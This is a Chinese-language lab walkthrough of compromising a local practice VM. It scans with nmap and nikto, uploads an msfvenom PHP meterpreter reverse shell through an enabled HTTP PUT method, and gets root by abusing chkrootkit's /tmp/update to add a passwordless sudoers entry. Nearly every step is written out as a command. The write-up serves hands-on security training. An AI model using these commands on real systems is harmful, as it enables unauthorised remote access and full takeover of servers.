

#1寻找目标

nmap -sS -O 192.168.1.0/24

确定ip 192.168.1.124



#2扫描端口

nmap -sS -O -sV 192.168.1.124

发现开放80端口,从web入手。

#3寻找入口

查看源代码,没东⻄。



扫描一下目录



访问瞅瞅,注意到lighttpd/1.4.28



找找有没有能利用的,没有发现能利用的



使用nikto扫描一下,看到一些信息

nikto -host 192.168.1.124



nmap看一下http中开启的methods方法,有个put方法,上传⻢试试

nmap 192.168.1.124 -p 80 --script http-methods --script-args http-methods.url-path='/test'



使用msfvenom生成php⻢

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.123 LPORT=443 -f raw > shell_443.php



上传木⻢

nmap 192.168.1.124 -p 80 --script http-put --script-args http-put.url='/test/shell_443.php',http-put.file="shell_443.php"



使用msf expload/multi/handler 监听

#4提权



发现主机存在chkrootkit

使用exp提权



创建一个update文件

touch /tmp/update

赋予update文件执行权限

chmod +x /tmp/update



给update文件赋权

echo 'chmod +w /etc/sudoers && echo "www-data ALL=(ALL)NOPASSWD:ALL" >> /etc/sudoers' > /tmp/update

提权

sudo su root

